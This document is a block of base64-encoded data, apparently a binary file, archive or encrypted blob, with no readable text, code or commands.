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
